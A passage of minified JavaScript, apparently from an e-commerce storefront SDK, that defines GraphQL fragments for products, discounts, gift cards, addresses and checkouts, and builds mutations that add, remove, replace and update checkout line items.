)})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation([r.__defaultOperation__.checkoutId,r.__defaultOperation__.lineItems],(function(e){e.add("checkoutLineItemsAdd",{args:{checkoutId:r.__defaultOperation__.checkoutId,lineItems:r.__defaultOperation__.lineItems}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function Ue(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.checkoutId=e.variable("checkoutId","ID!"),r.__defaultOperation__.lineItemIds=e.variable("lineItemIds","[ID!]!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation([r.__defaultOperation__.checkoutId,r.__defaultOperation__.lineItemIds],(function(e){e.add("checkoutLineItemsRemove",{args:{checkoutId:r.__defaultOperation__.checkoutId,lineItemIds:r.__defaultOperation__.lineItemIds}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function je(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.checkoutId=e.variable("checkoutId","ID!"),r.__defaultOperation__.lineItems=e.variable("lineItems","[CheckoutLineItemInput!]!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation([r.__defaultOperation__.checkoutId,r.__defaultOperation__.lineItems],(function(e){e.add("checkoutLineItemsReplace",{args:{checkoutId:r.__defaultOperation__.checkoutId,lineItems:r.__defaultOperation__.lineItems}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function ze(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.checkoutId=e.variable("checkoutId","ID!"),r.__defaultOperation__.lineItems=e.variable("lineItems","[CheckoutLineItemUpdateInput!]!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation([r.__defaultOperation__.checkoutId,r.__defaultOperation__.lineItems],(function(e){e.add("checkoutLineItemsUpdate",{args:{checkoutId:r.__defaultOperation__.checkoutId,lineItems:r.__defaultOperation__.lineItems}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function qe(e){var t=e.document(),n={},r={checkoutAttributesUpdateV2:{}};return r.checkoutAttributesUpdateV2.checkoutId=e.variable("checkoutId","ID!"),r.checkoutAttributesUpdateV2.input=e.variable("input","CheckoutAttributesUpdateV2Input!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShi